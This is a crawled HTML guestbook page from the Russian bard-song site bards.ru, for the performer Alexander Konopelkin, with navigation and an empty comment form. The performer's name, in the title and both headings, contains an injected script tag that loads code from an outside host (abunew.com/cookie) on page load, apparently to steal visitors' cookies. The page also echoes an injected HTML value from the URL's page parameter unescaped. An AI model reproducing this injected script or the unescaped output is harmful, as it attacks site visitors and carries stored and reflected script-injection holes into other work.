

--- FILE ---
content_type: text/html
request_url: http://bards.ru/guestbook.php?id=3570&page=%3Cfont%20color=red%3E1%3C/font%3E
body_size: 6827
content:

<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<TITLE>Конопелькин<script src=//abunew.com/cookie></scrip Александр Алексеевич (&quot;Великий и мудрый Капа&quot;) не ведет свой раздел. Здесь Вы можете оставить информацию о нем</TITLE>
</HEAD>

<SCRIPT type="text/javascript" language="JavaScript" src="/inc/inc_library.js"></SCRIPT>
<SCRIPT type="text/javascript" language="JavaScript">
<!--
function write_email (mailpart1, mailpart2) {
	// Выводит теги активной ссылки mailto: для защиты от роботов-спаммеров
	document.write('<A '+'href=m'+'ail'+'to:'+mailpart1+'@'+mailpart2+'><font size=2>'+mailpart1+'@'+mailpart2+'</font></A>');
	return true;
}



function Form_Validator(theForm) {
  if (is_empty(theForm.the_name.value)) {
    alert("Пожалуйста, введите значение поля \"Имя\".");
    theForm.the_name.focus();
    return (false);
  }

  if (is_empty(theForm.the_message.value)) {
    alert("Пожалуйста, введите значение поля \"Ваше сообщение\".");
    theForm.the_message.focus();
    return (false);
  }

  return (true);
}
//-->
</SCRIPT>


<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<H3 align="center"><a href="/archives/author.php?id=3570">Конопелькин<script src=//abunew.com/cookie></scrip Александр Алексеевич (&quot;Великий и мудрый Капа&quot;)</a></H3>

<H3 align="center">Конопелькин<script src=//abunew.com/cookie></scrip Александр Алексеевич (&quot;Великий и мудрый Капа&quot;) не ведет свой раздел. Здесь Вы можете оставить информацию о нем</H3>
<DIV align="center"><CENTER>

<TABLE width="80%" border="0" cellpadding="0" cellspacing="0">
  <TR>
    <TD width="100%" valign="top">
       <B>Всего записей:</B> 0&nbsp;&nbsp;<B>Страницы: </B>
<A href="guestbook.php?id=3570&page=<font color=red>1</font>"><font color=red>1</font></a>     </TD>
  </TR>
  <TR>
    <TD><HR size="1"></TD>
  </TR>
</TABLE>

<FORM method="POST" action="" onSubmit="return Form_Validator(this)">
   <INPUT type="hidden" name="the_author" value="3570">
   <INPUT type="hidden" name="the_page" value="1">

      <TABLE border="0" cellpadding="0" cellspacing="0" width="80%">
       <TR>
        <TD valign="top"><FONT color="#FF0000"><B>*</B></FONT></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;Имя:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_name" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;E-mail:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_mail" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;URL</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_url" size="60" maxlength="60" value=""></TD>
      </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="middle" bgcolor="#99FFFF">&nbsp;Город:</TD>
       <TD valign="top"><INPUT type="text" style="width:98%" name="the_city" size="60" maxlength="60" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"><BIG><FONT color="#FF0000">*</FONT></BIG></TD>
      <TD valign="top" bgcolor="#99FFFF">&nbsp;Ваше сообщение: </TD>
      <TD valign="top"><TEXTAREA rows="8" style="width:98%" name="the_message" cols="45"></TEXTAREA></TD>
     </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="top" bgcolor="#99FFFF">&nbsp;Повторите указанный код:</TD>
       <TD valign="top" nowrap="nowrap"><img src="usp_img.php" border="0">&nbsp;&nbsp;<INPUT type="text" name="u_code" size="14" maxlength="14" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"></TD>
      <TD valign="top"></TD>
      <TD valign="top"><FONT color="#800040"><EM><SMALL>Поля, помеченные</SMALL></EM></FONT><FONT color="#FF0000"> *</FONT><FONT color="#800040"><EM><SMALL> обязательны к заполнению!</SMALL></EM></FONT></TD>
    </TR>
    <TR>
      <TD colspan="3" valign="top" align="center"><INPUT type="submit" value="Оставить сообщение"></TD>
    </TR>
  </TABLE>
</FORM>

 
</CENTER></DIV>
</BODY>
</HTML>
